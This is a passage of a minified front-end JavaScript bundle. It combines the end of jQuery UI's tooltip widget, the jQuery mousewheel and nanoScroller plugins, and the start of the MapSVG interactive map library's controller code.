widgetsTabs=$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var title=$(this).attr("title")||"";return $("<a>").text(title).html();},hide:true,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr("aria-describedby")||"").split(/\s+/);describedby.push(id);elem.data("ui-tooltip-id",id).attr("aria-describedby",$.trim(describedby.join(" ")));},_removeDescribedBy:function(elem){var id=elem.data("ui-tooltip-id"),describedby=(elem.attr("aria-describedby")||"").split(/\s+/),index=$.inArray(id,describedby);if(index!==-1)describedby.splice(index,1);elem.removeData("ui-tooltip-id");describedby=$.trim(describedby.join(" "));if(describedby)elem.attr("aria-describedby",describedby);else elem.removeAttr("aria-describedby");},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key==="content")$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});},_setOptionDisabled:function(value){this[value?"_disable":"_enable"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is("[title]"))return element.data("ui-tooltip-title",element.attr("title")).removeAttr("title");}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data("ui-tooltip-title"))element.attr("title",element.data("ui-tooltip-title"));});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data("ui-tooltip-id"))return;if(target.attr("title"))target.data("ui-tooltip-title",target.attr("title"));target.data("ui-tooltip-open",true);if(event&&event.type==="mouseover")target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data("ui-tooltip-open")){blurEvent=$.Event("blur");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}if(parent.attr("title")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr("title")};parent.attr("title","");}});this._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption==="string"||contentOption.nodeType||contentOption.jquery)return this._open(event,target,contentOption);content=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data("ui-tooltip-open"))return;if(event)event.type=eventType;this._open(event,target,response);});});if(content)this._open(event,target,content);},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content)return;tooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(".ui-tooltip-content").html(content);return;}if(target.is("[title]"))if(event&&event.type==="mouseover")target.attr("title","");else target.removeAttr("title");tooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr("id"));tooltip.find(".ui-tooltip-content").html(content);this.liveRegion.children().hide();a11yContent=$("<div>").html(tooltip.find(".ui-tooltip-content").html());a11yContent.removeAttr("name").find("[name]").removeAttr("name");a11yContent.removeAttr("id").find("[id]").removeAttr("id");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(":hidden"))return;tooltip.position(positionOption);}if(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else tooltip.position($.extend({of:target},this.options.position));tooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay)delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(":visible")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);this._trigger("open",event,{tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0])events.remove=function(){this._removeTooltip(this._find(target).tooltip);};if(!event||event.type==="mouseover")events.mouseleave="close";if(!event||event.type==="focusin")events.focusout="close";this._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData("ui-tooltip-open");return;}tooltip=tooltipData.tooltip;if(tooltipData.closing)return;clearInterval(this.delayedShow);if(target.data("ui-tooltip-title")&&!target.attr("title"))target.attr("title",target.data("ui-tooltip-title"));this._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData("ui-tooltip-open");this._off(target,"mouseleave focusout keyup");if(target[0]!==this.element[0])this._off(target,"remove");this._off(this.document,"mousemove");if(event&&event.type==="mouseleave")$.each(this.parents,function(id,parent){$(parent.element).attr("title",parent.title);delete that.parents[id];});tooltipData.closing=true;this._trigger("close",event,{tooltip});if(!tooltipData.hiding)tooltipData.closing=false;},_tooltip:function(element){var tooltip=$("<div>").attr("role","tooltip"),content=$("<div>").appendTo(tooltip),id=tooltip.uniqueId().attr("id");this._addClass(content,"ui-tooltip-content");this._addClass(tooltip,"ui-tooltip","ui-widget ui-widget-content");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element,tooltip};},_find:function(target){var id=target.data("ui-tooltip-id");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr("id")];},_appendTo:function(target){var element=target.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$("#"+id).remove();if(element.data("ui-tooltip-title")){if(!element.attr("title"))element.attr("title",element.data("ui-tooltip-title"));element.removeData("ui-tooltip-title");}});this.liveRegion.remove();}});if($.uiBackCompat!==false)$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass)tooltipData.tooltip.addClass(this.options.tooltipClass);return tooltipData;}});var widgetsTooltip=$.ui.tooltip;}));;
(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var a=b.length;a;)d.event.fixHooks[b[--a]]=d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=b.length;e;)this.addEventListener(b[--e],c,false);else this.onmousewheel=c;},teardown:function(){if(this.removeEventListener)for(var e=b.length;e;)this.removeEventListener(b[--e],c,false);else this.onmousewheel=null;}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel");},unmousewheel:function(e){return this.unbind("mousewheel",e);}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta)k=h.wheelDelta/120;if(h.detail)k=-h.detail/3;e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k;}if(h.wheelDeltaY!==undefined)e=h.wheelDeltaY/120;if(h.wheelDeltaX!==undefined)f=-1*h.wheelDeltaX/120;g.unshift(j,k,f,e);return (d.event.dispatch||d.event.handle).apply(this,g);}})(jQuery);;
!function(a){return "function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document);}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document);}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return !1;}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1);},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d;},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1;},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset();}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else{if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault();}}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0;},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop);},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a);};}(this))):this.slider.css(a);},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1;};}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1;};}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1;};}(this),resize:function(a){return function(b){a.reset();};}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1;};}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))));};}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1;};}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0;};}(this)};},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this;},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents();},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void (this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this);},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0;},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0;},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this;},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this;},j.prototype.flash=function(){return !this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass);};}(this),this.options.flashDelay),this):void 0;},j;}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash();}return d.reset();});},a.fn.nanoScroller.Constructor=q;});;
var MapSVG={};window.MapSVG=MapSVG;MapSVG.templatesLoaded={};if(!("remove" in Element.prototype))Element.prototype.remove=function(){if(this.parentNode)this.parentNode.removeChild(this);};Math.hypot=Math.hypot||function(){var y=0;var length=arguments.length;for(var i=0;i<length;i++){if(arguments[i]===Infinity||arguments[i]===-Infinity)return Infinity;y+=arguments[i]*arguments[i];}return Math.sqrt(y);};SVGElement.prototype.getTransformToElement=SVGElement.prototype.getTransformToElement||function(toElement){return toElement.getScreenCTM().inverse().multiply(this.getScreenCTM());};(function($,window,MapSVG,Math){MapSVG.ResizeSensor=function(element,callback){var _this=this;_this.element=element;_this.callback=callback;var zIndex=parseInt(getComputedStyle(element));if(isNaN(zIndex))zIndex=0;zIndex--;_this.expand=document.createElement("div");_this.expand.style.position="absolute";_this.expand.style.left="0px";_this.expand.style.top="0px";_this.expand.style.right="0px";_this.expand.style.bottom="0px";_this.expand.style.overflow="hidden";_this.expand.style.zIndex=zIndex;_this.expand.style.visibility="hidden";var expandChild=document.createElement("div");expandChild.style.position="absolute";expandChild.style.left="0px";expandChild.style.top="0px";expandChild.style.width="10000000px";expandChild.style.height="10000000px";_this.expand.appendChild(expandChild);_this.shrink=document.createElement("div");_this.shrink.style.position="absolute";_this.shrink.style.left="0px";_this.shrink.style.top="0px";_this.shrink.style.right="0px";_this.shrink.style.bottom="0px";_this.shrink.style.overflow="hidden";_this.shrink.style.zIndex=zIndex;_this.shrink.style.visibility="hidden";var shrinkChild=document.createElement("div");shrinkChild.style.position="absolute";shrinkChild.style.left="0px";shrinkChild.style.top="0px";shrinkChild.style.width="200%";shrinkChild.style.height="200%";_this.shrink.appendChild(shrinkChild);_this.element.appendChild(_this.expand);_this.element.appendChild(_this.shrink);var size=element.getBoundingClientRect();_this.currentWidth=size.width;_this.currentHeight=size.height;_this.setScroll();_this.expand.addEventListener("scroll",function(){_this.onScroll();});_this.shrink.addEventListener("scroll",function(){_this.onScroll();});};MapSVG.ResizeSensor.prototype.onScroll=function(){var _this=this;var size=_this.element.getBoundingClientRect();var newWidth=size.width;var newHeight=size.height;if(newWidth!=_this.currentWidth||newHeight!=_this.currentHeight){_this.currentWidth=newWidth;_this.currentHeight=newHeight;_this.callback();}this.setScroll();};MapSVG.ResizeSensor.prototype.setScroll=function(){this.expand.scrollLeft=1e7;this.expand.scrollTop=1e7;this.shrink.scrollLeft=1e7;this.shrink.scrollTop=1e7;};MapSVG.ResizeSensor.prototype.destroy=function(){this.expand.remove();this.shrink.remove();};MapSVG.userAgent=navigator.userAgent.toLowerCase();MapSVG.touchDevice=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1||MapSVG.userAgent.indexOf("android")>-1;MapSVG.ios=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1;MapSVG.android=MapSVG.userAgent.indexOf("android");MapSVG.isPhone=window.matchMedia("only screen and (max-width: 812px)").matches;MapSVG.browser={};MapSVG.browser.ie=MapSVG.userAgent.indexOf("msie")>-1||MapSVG.userAgent.indexOf("trident")>-1||MapSVG.userAgent.indexOf("edge")>-1?{}:false;MapSVG.browser.firefox=MapSVG.userAgent.indexOf("firefox")>-1;if(!String.prototype.trim)String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"");};MapSVG.mouseCoords=function(e){if(e.clientX)return {x:e.clientX+$(document).scrollLeft(),y:e.clientY+$(document).scrollTop()};if(e.pageX)return {x:e.pageX,y:e.pageY};else{if(MapSVG.touchDevice){e=e.originalEvent||e;return e.touches&&e.touches[0]?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY};}}};MapSVG.get=function(index){return jQuery(".mapsvg").eq(index).mapSvg();};MapSVG.extend=function(sub,base){sub.prototype=Object.create(base.prototype);sub.prototype.constructor=sub;};MapSVG.ucfirst=function(string){return string.charAt(0).toUpperCase()+string.slice(1);};MapSVG.parseBoolean=function(string){switch(String(string).toLowerCase()){case "on":case "true":case "1":case "yes":case "y":return true;case "off":case "false":case "0":case "no":case "n":return false;default:return undefined;}};MapSVG.isNumber=function(n){return !isNaN(parseFloat(n))&&isFinite(n);};MapSVG.safeURL=function(url){if(url.indexOf("http://")==0||url.indexOf("https://")==0)url="//"+url.split("://").pop();return url.replace(/^.*\/\/[^\/]+/,"");};MapSVG.convertToText=function(obj){var string=[];if(obj==undefined)return String(obj);else if(typeof obj=="object"&&obj.join==undefined){var prop;for(prop in obj)if(obj.hasOwnProperty(prop)){var key=prop.search(/[^a-zA-Z]+/)===-1?prop:"'"+prop.replace("'","\\'")+"'";string.push(key+": "+MapSVG.convertToText(obj[prop]));}return "{"+string.join(",")+"}";}else if(typeof obj=="object"&&!(obj.join==undefined)){var prop;for(prop in obj)string.push(MapSVG.convertToText(obj[prop]));return "["+string.join(",")+"]";}else if(typeof obj=="function")string.push(obj.toString().replace("function anonymous","function"));else{var s=JSON.stringify(obj);string.push(s);}return string.join(",");};MapSVG.Controller=function(options){this.container=options.container;this.mapsvg=options.mapsvg;this.template=options.template;this.scrollable=options.scrollable===undefined?true:options.scrollable;this.withToolbar=options.withToolbar===undefined?true:options.withToolbar;this.autoresize=MapSVG.parseBoolean(options.autoresize);this.templates={toolbar:this.getToolbarTemplate(),main:this.getMainTemplate()};this.data=options.data;this.width=options.width;this.color=options.color;this.events={};if(options.events)for(var i in options.events)if(typeof options.events[i]=="function")this.events[i]=options.events[i];this._init();};MapSVG.Controller.prototype.viewDidLoad=function(){var _this=this;_this.updateScroll();if(this.autoresize){_this.adjustHeight();this.resizeSensor.setScroll();}};MapSVG.Controller.prototype.viewDidAppear=function(){};MapSVG.Controller.prototype.viewDidDisappear=function(){};MapSVG.Controller.prototype._viewDidLoad=function(){if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateScroll=function(){var _this=this;this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});setTimeout(function(){_this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});},300);};MapSVG.Controller.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.Controller.prototype.init=function(){};MapSVG.Controller.prototype._init=function(){var _this=this;_this.render();_this.init();};MapSVG.Controller.prototype.getToolbarTemplate=function(){return "";};MapSVG.Controller.prototype.getMainTemplate=function(){return this.template;};MapSVG.Controller.prototype.render=function(){var _this=this;this.view=$("<div />").attr("id","mapsvg-controller-"+this.name).addClass("mapsvg-controller-view");this.contentWrap=$("<div />").addClass("mapsvg-controller-view-wrap");this.contentWrap2=$("<div />");this.contentSizer=$("<div />").addClass("mapsvg-auto-height");this.contentView=$("<div />").addClass("mapsvg-controller-view-content");this.contentSizer.append(this.contentView);if(this.scrollable){this.contentWrap.addClass("nano");this.contentWrap2.addClass("nano-content");}this.contentWrap.append(this.contentWrap2);this.contentWrap2.append(this.contentSizer);if(this.templates.toolbar){this.toolbarView=$("<div />").addClass("mapsvg-controller-view-toolbar");this.view.append(this.toolbarView);}this.view.append(this.contentWrap);this.container.append(this.view);this.container.data("controller",this);if(this.width)this.view.css({width:this.width});if(this.color)this.view.css({"background-color":this.color});_this.viewReadyToFill();this.redraw();setTimeout(function(){_this._viewDidLoad();_this.viewDidLoad();_this.setEventHandlersCommon();_this.setEventHandlers();},1);};MapSVG.Controller.prototype.viewReadyToFill=function(){var _this=this;if(_this.autoresize)_this.resizeSensor=new MapSVG.ResizeSensor(this.contentSizer[0],function(){_this.adjustHeight();_this.updateScroll();_this.events["resize"]&&_this.events["resize"].call(_this,_this.mapsvg);});};MapSVG.Controller.prototype.redraw=function(){this.contentView.html(this.templates.main);if(this.templates.toolbar)this.toolbarView.html(this.templates.toolbar);this.updateTopShift();if(this.noPadding)this.contentView.css({padding:0});if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateTopShift=function(){var _this=this;_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});setTimeout(function(){_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});},500);};MapSVG.Controller.prototype.setEventHandlersCommon=function(){};MapSVG.Controller.prototype.setEventHandlers=function(){};MapSVG.Controller.prototype.destroy=function(){this.view.empty().remove();if(this.resizeSensor)this.resizeSensor.destroy();};MapSVG.DirectoryController=function(options){this.database=options.database;this.noPadding=true;this.position=options.position;this.search=options.search;this.filters=options.filters;MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DirectoryController,MapSVG.Controller);MapSVG.DirectoryController.prototype.getToolbarTemplate=function(){var _this=this;var t='<div class="mapsvg-directory-search-wrap">';if(this.search){t+='<div class="mapsvg-directory-search-wrap-margin" >';t+='<input class="mapsvg-directory-search" placeholder="{{options.menu.searchPlaceholder}}" />';t+="</div>";}t+='<div class="mapsvg-directory-filter-wrap"></div>';t+="</div>";t+="</div>";return t;};MapSVG.DirectoryController.prototype.viewDidLoad=function(){var _this=this;this.menuBtn=$('<div class="mapsvg-button-menu"><i class="mapsvg-icon-menu"></i> '+this.mapsvg.getData().options.mobileView.labelList+"</div>");this.mapBtn=$('<div class="mapsvg-button-map"><i class="mapsvg-icon-map"></i> '+this.mapsvg.getData().options.mobileView.labelMap+"</div>");this.mapBtn.addClass("active");this.container.addClass("closed");this.mobileButtons=$('<div class="mapsvg-mobile-buttons"></div>');this.mobileButtons.append(this.menuBtn,this.mapBtn);if(this.mapsvg.getData().options.menu.on!==false)this.mobileButtons.insertAfter(this.mapsvg.getData().$wrap);this.events&&this.events["shown"]&&this.events["shown"].call(this.view);if(this.mapsvg.getData().options.filters&&this.mapsvg.getData().options.filters.on)_this.setFilters();if(this.mapsvg.getData().options.colors.directorySearch)this.toolbarView.css({"background-color":this.mapsvg.getData().options.colors.directorySearch});};MapSVG.DirectoryController.prototype.setEventHandlers=function(){var _this=this;var _data=_this.mapsvg.getData();$(window).on("resize",function(){_this.updateTopShift();});this.view.on("keyup.menu.mapsvg",".mapsvg-directory-search",function(){var data={search:$(this).val()};if(_this.mapsvg.getData().options.menu.searchFallback)data.searchFallback=true;_this.database.getAll(data);});this.menuBtn.on("click",function(){_this.toggle(true);});this.mapBtn.on("click",function(){_this.toggle(false);});this.view.on("click.menu.mapsvg",".mapsvg-directory-item",function(e){e.preventDefault();var objID=$(this).data("object-id");var regions;var marker;var detailsViewObject;var eventObject;_this.deselectItems();_this.selectItems(objID);if(_this.mapsvg.getData().options.menu.source=="regions"){regions=[_this.mapsvg.getRegion(objID)];eventObject=regions[0];detailsViewObject=regions[0];}else{detailsViewObject=_this.database.getLoadedObject(objID);eventObject=detailsViewObject;if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(detailsViewObject.marker&&detailsViewObject.marker.id)marker=_this.mapsvg.getMarker(detailsViewObject.marker.id);if(_this.mapsvg.getData().options.actions.directoryItem.click.showDetails){_this.mapsvg.loadDetailsView(detailsViewObject);_this.toggle(false);}var skipPopover;if(regions&&regions.length>0){if(_this.mapsvg.getData().options.actions.directoryItem.click.zoom)_this.mapsvg.zoomTo(regions,_this.mapsvg.getData().options.actions.directoryItem.click.zoomToLevel);if(regions.length>1)_this.mapsvg.setMultiSelect(true);regions.forEach(function(region){var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];if(_this.mapsvg.getData().options.actions.directoryItem.click.selectRegion)_this.mapsvg.selectRegion(region,true);if(_this.mapsvg.getData().options.actions.directoryItem.click.showRegionPopover){_this.toggle(false);_this.mapsvg.showPopover(region);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireRegionOnClick){var 